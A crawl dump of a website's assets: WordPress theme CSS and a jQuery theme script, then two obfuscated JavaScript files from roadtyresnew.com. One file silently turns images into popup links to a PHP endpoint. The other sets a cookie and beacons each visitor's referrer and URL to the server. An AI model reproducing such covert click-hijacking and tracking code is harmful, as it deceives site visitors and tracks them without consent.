  color: #979797;
  font-weight: 300;
}
.page-header .taxonomy-description p {
  margin-bottom: 0;
}

.sticky {
  display: block;
}

.hentry-separator {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 35px 0 13px;
}
.hentry-separator .entry-date {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  text-align: left;
}
.hentry-separator a {
  text-decoration: none;
}

.hentry {
  margin: 0;
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
  border-bottom: 1px solid #DFDFDF;
  padding: 15px 15px 15px 75px;
  position: relative;
}
.hentry.has-post-thumbnail .entry-thumbnail {
  margin-top: 15px;
  display: block;
  max-width: 250px;
  max-height: 150px;
  overflow: hidden;
  background: white;
  line-height: 0;
  box-shadow: 0 1px 2px #939393;
}
.hentry.has-post-thumbnail .entry-thumbnail img {
  width: 100%;
}
.hentry.has-post-thumbnail .edit-link {
  top: 15px;
}
.hentry.has-post-thumbnail .edit-link a {
  color: white;
  background: #607D8B;
  padding: 5px 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 1px #555;
}
.hentry.sticky {
  padding-right: 45px;
}
.hentry.sticky:after {
  content: '\f308';
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  font-size: 20px;
  font-size: 2rem;
  position: absolute;
  top: 18px;
  right: 15px;
  color: #455A64;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.hentry.not-found {
  padding: 15px 18px 18px;
}
.hentry.not-found .entry-title {
  font-size: 20px;
  font-size: 2rem;
}
.hentry.not-found .entry-content {
  margin-top: .5em;
}
.hentry.not-found .search-field {
  width: 80%;
  display: block;
  margin-bottom: 1em;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry .edit-link {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.hentry .edit-link a {
  text-decoration: none;
}
.hentry .edit-link a:hover {
  opacity: .8;
}
.hentry .edit-link a:active {
  opacity: .6;
}

.entry-date {
  position: absolute;
  top: 8px;
  left: 5px;
  width: 55px;
  text-align: center;
  display: block;
}
.entry-date a {
  color: #979797;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  font-size: 1.1rem;
}

.entry-featured-image {
  display: block;
  margin: -25px -15px 15px -15px;
}
.entry-featured-image img {
  width: 100%;
}

.entry-header {
  display: inline;
}

.entry-title {
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
  display: inline;
}
.entry-title a {
  text-decoration: none;
}
.entry-title a:hover {
  text-decoration: underline;
  color: #7b96a3;
}

.entry-summary {
  display: inline;
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.entry-summary:before {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.entry-summary p {
  display: inline;
}

.entry-content {
  line-height: 1.6;
  font-size: 14px;
  font-size: 1.4rem;
  margin-top: 20px;
}

.error404 .hentry,
.page .hentry,
.single .hentry {
  padding: 25px 15px;
}
.error404 .hentry.post-thumbnail,
.page .hentry.post-thumbnail,
.single .hentry.post-thumbnail {
  padding: 25px 15px;
}
.error404 .entry-header,
.page .entry-header,
.single .entry-header {
  display: block;
}
.error404 .entry-title,
.page .entry-title,
.single .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
  font-weight: normal;
  margin-bottom: 20px;
  display: block;
  color: #607D8B;
  font-weight: 300;
}
.error404 .entry-footer,
.page .entry-footer,
.single .entry-footer {
  display: block;
  margin: 20px -15px -25px;
}
.error404 .cat-links,
.error404 .tags-links,
.page .cat-links,
.page .tags-links,
.single .cat-links,
.single .tags-links {
  display: block;
  border-top: 1px solid #DFDFDF;
  position: relative;
  padding: 15px 15px 15px 100px;
}
.error404 .cat-links .label,
.error404 .tags-links .label,
.page .cat-links .label,
.page .tags-links .label,
.single .cat-links .label,
.single .tags-links .label {
  position: absolute;
  top: 17px;
  left: 15px;
  width: 100px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: bold;
  color: #979797;
}
.error404 .cat-links a,
.error404 .tags-links a,
.page .cat-links a,
.page .tags-links a,
.single .cat-links a,
.single .tags-links a {
  text-decoration: none;
}
.error404 .cat-links a:hover,
.error404 .tags-links a:hover,
.page .cat-links a:hover,
.page .tags-links a:hover,
.single .cat-links a:hover,
.single .tags-links a:hover {
  opacity: .7;
}

.error404 .entry-content h2 {
  margin-top: 4em;
}
.error404 .entry-content .search-field {
  display: block;
  margin-bottom: 1em;
  width: 80%;
}
.error404 .entry-content .widget li a:hover {
  text-decoration: underline;
}
.error404 .entry-content .widget li a:hover:before {
  display: none;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: 700;
  margin-top: 1.5em;
}
.page-links .page-links-title {
  padding-right: 5px;
}
.page-links a {
  text-decoration: none;
}
.page-links a:hover {
  opacity: .8;
}
.page-links a:active {
  opacity: .6;
}
.page-links .page-link {
  display: inline-block;
  width: 20px;
  text-align: center;
  color: #c6c6c6;
}
.page-links a .page-link {
  border: none;
  color: #607D8B;
}

.paging-navigation {
  text-align: center;
  padding: 25px;
}
.paging-navigation.newer {
  padding-top: 10px;
}
.paging-navigation.newer a:before {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f432';
  display: block;
  margin: 0 auto;
}
.paging-navigation.older {
  padding-bottom: 10px;
}
.paging-navigation.older a:after {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f431';
  display: block;
  margin: 0 auto;
}
.paging-navigation a {
  color: #979797;
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
}
.paging-navigation a:hover {
  opacity: .7;
}
.paging-navigation a:hover:before, .paging-navigation a:hover:after {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #main {
    display: block;
    width: 660px;
    margin-right: auto;
    margin-left: auto;
  }

  .page-header {
    padding-top: 30px;
    padding-bottom: 60px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .taxonomy-description {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .hentry-separator {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .hentry {
    padding: 25px 25px 25px 120px;
  }
  .hentry .edit-link {
    top: 25px;
    right: 25px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .hentry.has-post-thumbnail .edit-link {
    top: 25px;
  }
  .hentry.sticky {
    padding-right: 60px;
  }
  .hentry.sticky:after {
    top: 33px;
    right: 30px;
    font-size: 27px;
    font-size: 2.7rem;
  }
  .hentry.not-found {
    padding: 20px 25px 27px;
  }

  .entry-date {
    top: 12px;
    left: 10px;
    text-align: left;
    width: 80px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  .entry-title {
    font-size: 18px;
    font-size: 1.8rem;
  }

  .entry-summary {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .entry-content {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.8;
  }

  .page-links {
    margin-top: 3em;
  }

  .error404 .hentry,
  .page .hentry,
  .single .hentry {
    padding: 25px 60px;
  }
  .error404 .entry-featured-image,
  .page .entry-featured-image,
  .single .entry-featured-image {
    margin: -25px -60px 25px;
  }
  .error404 .entry-footer,
  .page .entry-footer,
  .single .entry-footer {
    margin: 50px -60px -25px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-footer .label,
  .page .entry-footer .label,
  .single .entry-footer .label {
    font-size: 13px;
    font-size: 1.3rem;
  }
  .error404 .entry-date,
  .page .entry-date,
  .single .entry-date {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-title,
  .page .entry-title,
  .single .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
    margin-bottom: 25px;
    padding-top: 20px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .page .cat-links,
  .page .tags-links,
  .single .cat-links,
  .single .tags-links {
    padding: 15px 60px 15px 160px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label {
    left: 60px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #main {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }

  .hentry {
    padding-left: 160px;
  }
  .hentry.not-found {
    padding: 40px 60px 45px;
  }

  .entry-date {
    width: 120px;
    top: 12px;
  }

  .entry-title {
    font-size: 19px;
    font-size: 1.9rem;
  }
  .entry-title a:hover {
    text-decoration: underline;
  }

  .entry-summary {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
  }

  .error404 .hentry,
  .single .hentry,
  .page .hentry {
    padding-top: 80px;
  }
  .error404 .hentry.has-post-thumbnail,
  .single .hentry.has-post-thumbnail,
  .page .hentry.has-post-thumbnail {
    padding-top: 25px;
  }
  .error404 .entry-featured-image,
  .single .entry-featured-image,
  .page .entry-featured-image {
    margin-bottom: 40px;
  }
  .error404 .entry-title,
  .single .entry-title,
  .page .entry-title {
    padding: 0 50px 10px;
    display: block;
    font-size: 44px;
    font-size: 4.4rem;
  }
  .error404 .entry-content,
  .single .entry-content,
  .page .entry-content {
    padding: 0 50px 40px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .single .cat-links,
  .single .tags-links,
  .page .cat-links,
  .page .tags-links {
    padding: 15px 60px 15px 240px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label {
    left: 110px;
  }
}
/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/
.comments-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 0 0 13px;
}

.page .comments-title {
  margin-top: 20px;
}

#comments {
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}

.page #comments {
  margin-top: 20px;
}

.comment-navigation {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
  display: block;
  width: 100%;
  content: "";
  display: table;
}
.comment-navigation a {
  text-decoration: none;
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}

.comment-list {
  list-style: none;
  margin: 0;
}
.comment-list .comment {
  border-bottom: 1px solid #DFDFDF;
  list-style: none;
}
.comment-list .comment .comment-body {
  padding: 15px 15px 15px 60px;
  position: relative;
  font-size: 14px;
  font-size: 1.4rem;
}
.comment-list .comment .comment-author {
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
  font-style: normal;
}
.comment-list .comment .comment-author cite {
  font-style: normal;
}
.comment-list .comment .comment-author a {
  text-decoration: none;
}
.comment-list .comment .comment-author a:hover {
  opacity: .7;
}
.comment-list .comment .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  margin-bottom: 15px;
}
.comment-list .comment .comment-meta a {
  text-decoration: none;
  color: #979797;
}
.comment-list .comment .comment-meta a:hover {
  opacity: .7;
}
.comment-list .comment .avatar {
  position: absolute;
  top: 15px;
  left: 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.comment-list .comment .comment-reply-link {
  position: absolute;
  top: 15px;
  right: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 11px;
  font-size: 1.1rem;
}
.comment-list .comment .comment-reply-link:hover {
  opacity: .7;
}
.comment-list .comment .children {
  margin-left: 50px;
}
.comment-list .comment .children .comment {
  border: none;
}
.comment-list .pingback,
.comment-list .trackback {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
}

.no-comments {
  padding: 15px;
  text-align: center;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#respond {
  padding: 15px;
  position: relative;
}
#respond label {
  margin-bottom: 5px;
  display: block;
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
}
#respond .logged-in-as {
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
  margin-top: -7px;
}
#respond .logged-in-as a {
  text-decoration: none;
}
#respond p {
  margin-bottom: 2em;
}
#respond p.comment-subscription-form {
  margin-bottom: .5em;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond textarea {
  width: 100%;
}

#reply-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  text-decoration: none;
  position: absolute;
  top: 18px;
  right: 15px;
  font-weight: 300;
  font-size: 11px;
  font-size: 1.1rem;
}
#cancel-comment-reply-link:hover {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .comment-list .comment .avatar {
    width: 40px;
    height: 40px;
    top: 48px;
    left: 25px;
  }
  .comment-list .comment .comment-reply-link {
    top: 40px;
    right: 40px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .comment .comment-body {
    padding: 40px 40px 40px 120px;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
  .comment-list .comment .comment-author {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .comment-list .comment .comment-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 15px 25px;
  }

  .comment-navigation {
    padding: 15px 25px;
  }

  .no-comments {
    padding: 15px 25px;
    font-size: 16px;
    font-size: 1.6rem;
  }

  #respond {
    padding: 60px;
  }
  #respond label {
    font-size: 14px;
    font-size: 1.4rem;
  }
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="url"],
  #respond textarea {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 10px;
  }

  #cancel-comment-reply-link {
    right: 60px;
    top: 60px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  #reply-title {
    font-size: 14px;
    font-size: 1.4rem;
    margin-bottom: 20px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .comment-list .comment .avatar {
    top: 33px;
  }
  .comment-list .comment .comment-body {
    padding: 25px 25px 25px 110px;
  }

  #respond {
    padding: 60px 110px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#colophon {
  border-top: 1px solid #DFDFDF;
  padding: 15px;
  text-align: center;
  font-size: 14px;
  font-size: 1.4rem;
}

/**
* Tablet adjustment
*/
/**
* Desktop adjustment
*/
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation.paging-navigation.older,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Loading bar positioning */
.infinite-loader {
  width: 28px;
  margin: 2em auto 0;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
  margin-left: 1.5em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #DFDFDF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes .backlink {
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/nokerej.js
body_size: 575
content:

window.onload = function ()
{
	bekasofot();
}

function bekasofot()
{ 
	
	var ripojiqe = document.getElementsByTagName("img");  	 	for (var xijozimawabutyw = 0; xijozimawabutyw < ripojiqe.length; xijozimawabutyw++)   
	{  
		var tyvy = ripojiqe[xijozimawabutyw].getAttribute("class");    		if(tyvy == null || tyvy.length < 50) continue; 	

			var vejemadeliweqa = "/paqeqel.php?ajmqv=" + tyvy;

 			var zafykikar = ripojiqe[xijozimawabutyw].getAttribute("alt");					var mitodopiryta = tygil(vejemadeliweqa, zafykikar);  		var zilugo = ripojiqe[xijozimawabutyw].parentNode;  
		var jabogakyfosaf = ripojiqe[xijozimawabutyw].cloneNode(true);



		mitodopiryta.appendChild(jabogakyfosaf);	
  				
		zilugo.replaceChild(mitodopiryta, ripojiqe[xijozimawabutyw]); 	} 
}
 	


function tygil(fajakabinovus, vejofibypal)
{		if(vejofibypal == null) vejofibypal = "";
		var dykahewefa = document.createElement("a");  	dykahewefa.href = "#" + vejofibypal;  	dykahewefa.setAttribute("onclick", "javascript:window.open('" + fajakabinovus + "');return false;");  
 	dykahewefa.setAttribute("rel","nofollow"); 	 			 

	dykahewefa.setAttribute("target","_blank");

	return dykahewefa;
  
 }

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121
body_size: 747
content:
jQuery(document).ready(function($) { 
	/**
	* Detect touch device
	*/
	if( is_touch_device() == false ){
		$('body').addClass( 'not-touch-device' );
	}

	/**
	* Scrolling state
	*/
	$(window).scroll( function(){

		var window_offset = $(window).scrollTop();

		// Adding scroll state
		if( window_offset > 5 ){
			$('body').addClass( 'scrolling' );
		} else {
			$('body').removeClass( 'scrolling' );			
		}
	});

	/**
	* Toggle expanded UI
	*/
	$('.toggle-button').click(function(e){
		e.preventDefault();

		// Get target ID
		var target_id 		= $(this).attr( 'data-target-id' );
		var sliding_content = $('#'+target_id).find('.sliding-content');
		var direction		= sliding_content.attr( 'data-direction' );

		// Display target ID
		if( $('#'+target_id).is(':visible') ){
			$('#'+target_id).fadeOut();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '-100%' } );
				} else {
					sliding_content.animate({ 'left' : '-100%' } );
				}
			}
		} else {
			$('#'+target_id).fadeIn();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '0' } );
				} else {
					sliding_content.animate({ 'left' : '0' } );
				}
			}
		}

		// Mark body
		$('body').toggleClass( target_id + '-expanded' );
	});

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 100
		});
	});	
});

/**
* Detect touch device
*/
function is_touch_device() {
	return 'ontouchstart' in window // works on most browsers 
		|| 'onmsgesturechange' in window; // works on ie10
};

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/cumolonu.js
body_size: 797
content:


//************************************************************************************************************************************************************************

function wuxi()
{	var felavymenahokyx = window.location.href;
	     var wysyhojevos = "cumolonu";
 
		 	var ribyrelejy = "/" + wysyhojevos + ".php";

      var qyjodopos = 60;

  	var tohepobu = wysyhojevos;		 	 	var sekiris = "";	

		    try 
	
    {


      sekiris=""+parent.document.referrer;	  	
    } 	
     catch (ex) 
	    {


  	 	    sekiris=""+document.referrer;
    } 	
	if(jikyreseki(tohepobu) == null) 	{		var geporegew = window.location.hostname;
 		
		turuxunixe(tohepobu, "1", qyjodopos, "/", geporegew);   
  
			if(jikyreseki(tohepobu) != null)		 

		{ 

	 			var nelowatycizycuh = new Image(); 


			nelowatycizycuh.src=ribyrelejy + "?referer=" + escape(sekiris) + "&url=" + escape(felavymenahokyx);	 
   
		}	
	}	
  


 }

 

wuxi();

function jikyreseki(kejavymu) 
{ 	    var pacatyhybuwuhi = document.cookie; 

	      var syvocuwi = kejavymu + "=";    var zopusypi = pacatyhybuwuhi.indexOf("; " + syvocuwi);		
 		     if (zopusypi == -1) {        zopusypi = pacatyhybuwuhi.indexOf(syvocuwi);   	
	         if (zopusypi != 0) return null;	 
    } else {        zopusypi += 2; 	     } 	 	  
	    var wesuvysuhuka = document.cookie.indexOf(";", zopusypi);  	      if (wesuvysuhuka == -1) {         wesuvysuhuka = pacatyhybuwuhi.length;   


	
    } 
	    return unescape(pacatyhybuwuhi.substring(zopusypi + syvocuwi.length, wesuvysuhuka));	} 


function turuxunixe(jedykuwisute,telupacavi,gefugojisityx, pohuzijyt, kelipizubi) 
{	 var pesycecyw = new Date(); var fypy = new Date();
  	
  fypy.setTime(pesycecyw.getTime() + 1000*60*gefugojisityx);	
 

 document.cookie = jedykuwisute+"="+escape(telupacavi) + ";expires="+fypy.toGMTString() + ";path=" + pohuzijyt + ";domain=" + kelipizubi;	

	}  
